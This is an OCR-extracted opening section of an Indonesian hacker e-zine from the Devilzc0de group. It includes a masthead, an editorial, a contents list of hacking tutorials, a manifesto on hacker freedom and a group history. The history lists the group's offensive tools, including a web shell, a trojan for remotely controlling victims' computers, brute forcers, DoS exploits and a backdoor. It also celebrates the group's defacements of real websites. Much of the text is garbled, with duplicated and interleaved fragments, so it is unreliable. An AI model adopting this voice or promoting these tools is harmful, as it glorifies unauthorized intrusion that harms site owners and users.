# FIL0S0FI Putih Adalah PUTIH



Goreskan IDEALISME Hacking MU Goreskan **Disini** 



**" I n d e p e n d e n c e C 0 D E S , D C B a c k s t o H o l y "**

\$config['encryption\_key'] = **'devilzc0de\_is\_rock';**



Devil Zolde Blog Special Template



**" I n d e p e n d e n c e C 0 D E S , D C B a c k s t o H o l y "**

#### **"Devilz E-MAGAZINE Team"**

**Protector TUHAN YME**

**Supervisor Whitehat**

**DC's General SUPERMENGANTENG**

**DC E-Magazine Leader Team Seniman Maya Impressi Maha METAL**

**Devilz E-Magazine Team Qrembiezs, Schumbag, Whitecoin**

> **Idea, Design and Layout Whitecoin**

**SUPORTE Staff Devilzc0de INDONESIA**

> **Inspirator Devilzc0ders YOU YOU**<br>Contact:

**devilz\_ezine@yahoo.co.id www.devilc0de.org**

**Cover Picture: Java Democracy (MIT) Mixed by Whitecoin 2011**



#### **DARI REDAKSI**

Tuhan Yang Maha Membebaskan informasi dan memberi inspirasi, kami Team Redaksi mempersembahkan e-zine edisi transisi menuju Devilz E-Magazine dalam rangka pengembangan Komunitas Devilzc0de INDONESIA. **Example 19 Benefit 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Benefit and 19 Bene** 

Edisi transisi ini mengangkat tema

**"Independence CODE, DC Backs to HOLY"**

terkait hari Kemerdekaan INDONESIA ke-66 serta perayaan Hari Raya Idul Fitri.

Terlalu banyak yang ingin kami sampaikan selaku Tim Redaksi atas terbitnya edisi ini, namun dari kesemuanya kami rangkum menjadi:

· Dengan semangat membebaskan informasi dari kesemuanya kami rangkum menjadi:<br>• Dengan semangat membebaskan informasi<br>Devilzcode E-Magazine memperkenalkan slogan:

"Give the Coder a Freedom, You'd Get the Free Information."

· Ucapan Terima kasih kami atas dukungan semua pihak, terutama para kontributor serta pengerak komunitas Devilzc0de.

· Kami selaku Tim Redaksi mengucapkan:

**"Selamat Menyelami Informasi, "Selamat Menyelami mengeskplorasi ılmu dan berbagi"**

Kami harap dengan segala kekurangan dan kelebihannya, Devilzc0de E-Magazine edisi transisi ini dapat menjadi penunjang belajar para DC's Readers. ansisi ini dapat menjadi penunjang belajar<br>ra DC's Readers.<br>From Istanbul to Surabaya, through JAKARTA **Cover The Cover Cover Whitecoin**<br>
Cover The Cover Cover Supervisor Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cover Cove nunitas Devilzc0de INDONESIA.<br>
Lei transisi ini mengangkat tema<br>
"**Independence CODE**, DC Backs to HOLY"<br>
Chait hari Kemerdekaan INDONESIA ke-66 serta<br>
cayaan Hari Kaya Idul Fitri.<br>
Ilalu banyak yang ingin kami sampaikan s

**Devilz E-Magazine Team (DeMT)**

**Qrembiezs, Schumbag, Whitecoin**

**D e v i l c 0 d e I N D O N E S I A " T o U n i t e a n d D e v e l o p " <sup>3</sup>**

# **Daftar ISI**

DC Bacbs to **HOLY Dirgahayu INDONESIA Ku**

**Devilzc0de untuk INDONESIA (DC's History)**

**Devilz Articles:**

**Exploit Merah-Putih (Nofia Fitri)**

**Hacktivism dan Generasi X (Whitehat)**

**Cyberpunk or Mercenaries (Cakill Schumbag)**

**Meneruskan Kemerdekaan Underground (T3k0)**

#### **Devilz Recommendation:**

**Membangun Jaringan Internet Rt/Rw (chaer.newbie)**

**Devilz Figures:**

**Wawancara Tokoh IT Indonesia "Harry Sufehmi"**

**Hacker Muda Indonesia "d4r3d3v1l "**

**Hacker Profile: Tim Berners-Lee**

#### **Devilz Tutorials:**

**CI PROJECT CODING 1 (AUTO LOGIN) (Wenkhairu)**

**Sql Injection Dengan Into Outfile (Unyil)**

**Eksploitasi WebDAV Vulnerability (xwungu) (xwungu)**

**PHP Programming for Beginner (Kidofdream)**

**Membangun Keamanan Wordpress (Tempe.Mendoan)** Dengan Into Outl<br>VebDAV Vulnerak<br>mming for Beginn<br>()<br>()<br>Keamanan Worc<br>doan)<br>puter via Twitter<br>()<br>ymous FTP Pen<br>n\_Angels<br>Devilz Notes<br>dan Hacker Elite |<br>()<br>()<br>Bevilz Regarc<br>66 DAN Idul Fitri<br>Devilz Regarc<br>66 DAN Idul Fitri<br>

**Remote Computer via Twitter (Selfdefense)**

#### **WTC Anonymous FTP Pentest**

**White\_Heaven\_Angels**

#### **Devilz Notes:**

**Casper\_Spy dan Hacker Elite Tante Caroline (Casper\_Spy) IDER Charles by TC (China Properties)**<br>
Des Etables (Valent Charles Charles Charles Charles Charles Charles Charles Charles Charles Charles (Valent Charles Charles Charles Charles Charles Charles Charles Charles (Continue

**Tahukan Engkau Wahai HACKER!!! (Bunga MataHarry)**

#### **Devilz Regards:**

#### **HUT RI ke-66 DAN Idul Fitri**

**Devilz Info:**

**D e v i l c 0 d e I N D O N E S I A " T o U n i t e a n d D e v e l o p " <sup>4</sup>**

**Hacker Writing for Phrack.org (Bunga MataHarry)<br>Devilz Regard<br>HUT RI ke-66 DAN Idul Fitri<br>Devilz Info:<br>Hacker Writing for Phrack.org<br>Submission E-Zine #4** 

# **Selamat Hari Raya**

# **IDUL FITRI**

# **MOHON MAAF LAHIR DAN BATIN Selamat Hari Raya<br>
IDUL FITRI**<br>
MOHON MAAF<br>
LAHIR DAN BATIN<br>
Pengurus dan Anggota<br>
Devilzc0de INDONESIA<br>
Devilzc0de INDONESIA<br>
Backs to<br>
HOLY

Pengurus dan Anggota

Devilzc0de INDONESIA *Devilzc0de*

*Backs to HOLY*

Kemerdekaan adalah….. kebebasan yang diperjuangkan



# DIRGAHAYU INDONESIA JAYALAH NEGERIKU



\*\*\*\*\*\*\*\*\*\*

#### **Have a Nice Study for Everyone**

**<?php \$x = "x1d70ef32"; \$string = "s3HaCkeR05mUdA08mErUbAh09DuNIaVSE5Oy";**

**WELCOME Devilz Readers(); WELCOME Devilz Readers();<br>function MAGAZINE for study (\$me,\$you){ from = Devilzc0de INDONESIA**

from = Devilzc0de INDONESIA<br>\$string = "jAyaLaHs306INDONESIAo5kU";

\*\*\*\*\*\*\*\*\*\*





*Kemerdekaan adalah hak semua HACKER, Penjajahan terhadap kebebasan mengeksplorasi dan dominasi terhadap produk-produk INTELEKTUAL harus dihapuskan karena tidak sesuai dengan prinsip berkarya, kebebasan berekspresi, dan ketergantungan sosial yang alami.* d e prinsip de baris a dany<br> **d e control de prinsip de control de la penia de la penía de la penía de la penía de la penía de la penía de la penía de la penía de la penía de la penía de la penía de la penía de la penía de** 

*Bahwa satu sama lain saling berbagi, penguasaan karya akan membatasi kerja manusia dan mengebiri hati nurani dalam peduli terhadap sesama.*

*Saatnya memerdekakan karya-karya KAMI dan memberikan ruang kebebasan untuk Hacker dalam Hacker mengeskplorasi.* tidak sesuai dengan<br>
kebebasan berekspre<br>
ketergantungan sosi<br>
Bahwa satu sama la.<br>
penguasaan karya a<br>
kerja manusia dan m<br>
nurani dalam peduli<br>
Saatnya memerdeka<br>
KAMI dan memberik<br>
kebebasan untuk Ha<br>
mengeskplorasi.<br>
-

*-INDEPENDENCE CODES-*

# Devilzc0de untuk INDONESIA

# **DC History [Beta]**

Berawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.

#### **DC di Forumotion**

Dulu Devilzc0de namanya Defacer Tangerang atau apalah yang sejenisnya yang mengatas namakan suatu daerah di karenakan orang-orangnya kebanyakan berasal dari Tangerang. Mereka anak-anak Tangerang yang sudah saling mengenal di Forum Hacker terbesar itu kemudian mengadakan Gathering perdananya yang di hadiri oleh; Kiddies, flyff666, Gonzhack, 7460, MyWisdom, petimati, Gunslinger\_. Karena flyff666 telah membuat forum untuk Defacer Tangerang, untuk sementara waktu forum mereka di namai Defacer Tangerang. Beberapa minggu kemudian di adakan gathering kedua, sejak saat itu banyak yang setuju forum di beri nama Devilzc0de yang beralamat di **d e provident and the provident and the provident and the provident and the provident and the provident and the provident and the provident and the provident and the provident and the provident and the provident and the p** sesama member lainnya in-eeka minisi dikit<br>sesama member lainnya, Sedikit demi sedikit<br>member yang lainnya, Terutama sesama<br>member yang lainnya, Terutama sesama<br>member yang lainnya, Terutama sesama<br>member yang lainnya, Ter

http://devilzc0de.forumotion.com.

Devilzc0de untuk INDONESIA (Introduction to DC's History) adalah satu tulisan khusus yang disiapkan Devilz E-Zine Team dalam rangka merefleksi sejarah terbentuknya Devilzc0de yang diharapkan dapat memberikan informasi kepada seluruh members sekaligus readers tentang bagaimana suatu komunitas DC terbentuk dan dapat menjadi pegangan kelak kepada para members serta pemerhati DC. dan dapat menjadi<br>pegangan kelak kepada<br>para members serta<br>pemerhati DC.

*Devilz HISTORY*

#### **Devilzc0de.com**,

Berhubung member DC di

http://devilzc0de.forumotion.com sudah banyak, maka DC pindah ke devilzc0de.com

dengan hosting dan domain yang berbayar. Di domain yang baru ini DC di kelola oleh Gunslinger\_ ,

petimati dan xtronxic. Tidak lama kemudian DC terkena malapetaka, forum yang mereka jaga itu telah di jebol oleh ange78 seorang hacker dari http://gaza hacker.com/cc/ (mirror : http://www.zone h.org/mirror/id/9709573). Kemudian DC melakukan perbaikan dan dibentuk kepengurusan baru di devilzc0de.org. de president de the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set http://devilzc0de.forumotion.com sudah banyak, maka<br>DC pindah ke <u>devilzc0de.com</u><br>dengan hosting dan domain yang berbayar. Di domair<br>yang baru ini DC di kelola oleh Gunslinger\_ ,<br>petimati dan xtronxic. Tidak lama kemudian 573). Kemudian DC melaki<br>htuk kepengurusan baru di

#### **Riset & Development**

Pada dasarnya forum di adakan untuk tujuan sharing sesama member lainnya. Di samping itu juga DC mempunyai produk yang di share secara gratis untuk bisa di nikmati bersama oleh member lainnya. Di antaranya majalah online berupa E-Book ; sesama member lainnya. Di samping itu juga D<br>mempunyai produk yang di share secara gratis<br>bisa di nikmati bersama oleh member lainnya. L<br>antaranya majalah online berupa E-Book ;<br>• <u>Devilzc0de Ezine Vol. 1</u><br>Selain tulisan a

- Devilzc0de Ezine Vol. 1
- Devilzc0de Ezine Vol. 2

Selain tulisan ada juga karyanya berupa tool-tool yang biasa di pakai untuk aktifitas hacking. Dibawah adalah tool karya anak-anak Devilzc0de ;

- DevilzShell "Berupa shell yang digunakan untuk aktifitas hack website"
- PHP Online "Berupa tool online untuk SQLi Dork Scanner, Admin Page Finder dan Hash MD5 Cracker"
- Devilzc0de Cracker "MD5 dan Cracker Encrypter SHA1 dengan delapan modul dan mudah digunakan"
- Devilzc0de SQLi "Untuk MySQL, MsSQL dan MS Acces SQL Injection" Izc0de SQLi "Untuk MySQL, MsSQL dan<br>Acces SQL Injection"
- Devilzc0de Injector [php based] "Untuk Blind SQL Injection, tapi belum bisa untuk MySQL versi 4″
- FTP Brute Forcer "Buat nge-Brute Password FTP account"
- Devilzc0de Dual OS Trojan Horse "Untuk meremote komputer korban"
- Dark Jumper "Digunakan untuk menemukan setiap website pada server yang sama" account"<br>
Izc0de Dual OS Trojan Horse "Untuk<br>
emote komputer korban"<br>
Untuk menemukan<br>
up website pada server yang sama"
- Devilzc0de Banner Grab "Untuk mencari info di Server target" di Server target"<br>
• SSH Bruter Forcer "Untu nge-Brute Password
- account SSH"
- Cisco Dos Exploits "Untuk melakukan serangan DoS"  $\begin{array}{c} \begin{array}{c} \begin{array}{c} \end{array} \end{array} \end{array}$
- Devilzc0de.asm "Untuk melakukan BackDooring ke server korban memanfaatkan ke port 12345″

#### **Aksi Devilzc0de**

Bukan Forum Hacker kalau tidak mempunyai kisah deface/hack yang mengejutkan. Banyak aksi deface yang di lakukan Devilzc0de, namun di antaranya ada aksi deface yang sangat mengejutkan dan menjadi bahan pembicaraan masyarakat maya. Di bawah ini list aksi terbesar Devilzc0de dalam melakukan aksinya mempunyai produk yang di share secara gratis untuk<br>
bisa di nikmati bersama oleh member lainnya. Di<br>
antaranya majalah online berupa E-Book ;<br> **EVALUAN DEVIZCODE** Ezine Vol. 1<br> **EVALUAN DEVIZCODE**, namun di antaranya<br> **EVA** 

#### **1. ServerIsDown.ORG**

Entah apa alasan mereka yang sesama anak Negri tapi bisa saling serang ;

http://serverisdown.org/~lettex/dev.php

#### http://devilzc0de.org/~virgin90/

Mungkin masalah pribadi, tapi forum yang menjadi imbasnya. SID has been hacked by flyff666 ;

http://www.zone-h.org/mirror/id/10420497 <<== Mirror SID kena hack oleh flyff666

Tapi alhamdulillah akibat kebijakan admin Devilzc0de (petimati) keduanya bisa kembali berdamai.

#### 2. Jagoan Hosting

Jasa web Hosting berarti penyedia host bagi para pengguna website, otomatis mempunyai keamanan yang super bagi penyedia hosting di dalam membangun website untuk jual belinya itu. Tapi tidak untuk Devilzc0de, Devilzc0de telah membuktikan kalau web penyedia hosting tidak 100% secure dan masih bisa untuk di bobol. Lagi-lagi flyff666 yang beraksi ; **de production of the properties of the properties of the production of the production of the production of the production of the production of the production of the production of the production of the production of the pr** mulan di berawal show the berawal show the show that paints will be remained the multiplier and the remains of Marshall devilence of the shoutman term and the shoutman term and the shoutman term and the shoutman term and

http://www.zone-h.org/mirror/id/10747624 <<== Mirror Jagoan Hosting kena hack oleh flyff666 bisa untuk di bobol. Lagi-lagi flyff666 yang<br>i ;<br>www.zone-h.org/mirror/id/10747624 <<== Mirro<br>n Hosting kena hack oleh flyff666<br>aksi ini lumayan cukup menuai kontroversi.<br>nana tidak, web lokal yang satu tanah air di

Dalam aksi ini lumayan cukup menuai kontroversi. Bagaimana tidak, web lokal yang satu tanah air di hajar juga.

#### 3. 1malaysia.com

Situs jejaring social yang sudah mulai di isue kan di koran Malaysia sedia gantikan Facebook ini telah dua kali berhasil di hack oleh devilzc0de. Berawal dari aksi penantangan terhadap Devilzc0de di shoutmix forum DC yang berujung pada tindakan deface yang di lakukan oleh admin Devilzc0de. Tapi setelah aksi tersebut DC pun mengeluarkan pernyataan damai

terhadap pihak Malaysia dan pernyataan itu di terima oleh pihak Malaysia terutama dari Masokis.

#### 4. Forum Kompas

Tidak lama dari serangan ke 1malaysia.com, Devilzc0de beraksi kembali. Tapi ini tidak untuk mendeface apalagi merusak secara fatal. Deface di lakukan hanya sebatas pemberitahuan kepada admin lakukan kepada adminkompas untuk segera di perbaiki websitenya.

http://www.zone-h.org/mirror/id/13078051 <<== Mirror Kompas kena Deface

Terlihat tidak ada sikap menyombongkan diri. Devilzc0de masih mempunya tatakrama dalam men- Deface suatu website, apalagi ini website dalam negri yang cukup terkenal di kancah online. Untuk itu Devilzc0de hanya menyantumkan pesan kepada Admin Kompas untuk segera di Audit website miliknya. Kompas ada sikap menyombongkan diri.<br>asih mempunya tatakrama dalam men-<br>website, apalagi ini website dalam negri<br>rkenal di kancah online. Untuk itu

Selain aksi besar di atas ada juga aksi-aksi lainnya yang bisa di lihat melalui mirror di zone-h.org ; Selain aksi besar di atas ada juga aksi-aksi lainnya<br>yang bisa di lihat melalui mirror di zone-h.org ;<br>http://www.zone-h.org/archive/notifier=devilzc0de

<<== Semua mirror aksi devilzc0de yang telah di arsive kan.

#### **Jejaring Social DC**

Sekarang DC tidak hanya sebatas sebagai untuk Forum Hacker saja. Akan tetapi memberikan sesuatu yang berbeda untuk di tampilkan kepada masyarakat secara luas. Disini (http://devilzc0de.org) akan di yang berbeda untuk di tampilkan kepada masyarakat<br>secara luas. Disini (http://devilzc0de.org) akan di<br>temukan Jejaring Social yang imut dan lucu yang tidak sesuai dengan namanya Devilzc0de. Memang untuk

pertama kali orang mendengan kata Devilz pasti kesannya negatife dan Jahat. Tapi apalah arti sebuah nama? DC mencoba memberikan sesuatu yang berbeda di Jejaring Social ala Devilzc0de.

Mudah-mudahan masyarakat tidak memandang DC dari namanya doak serem, tapi kenyataannya tidak demikian, itulah yang di tampilkan Devilzc0de di DC Social Network. Satu Jejaring Social yang akrab di pandang mata, imut dan juga menggemaskan. , itulah yang di tampilkan Devilzc0de di DC<br>twork. Satu Jejaring Social yang akrab di<br>mata, imut dan juga menggemaskan.

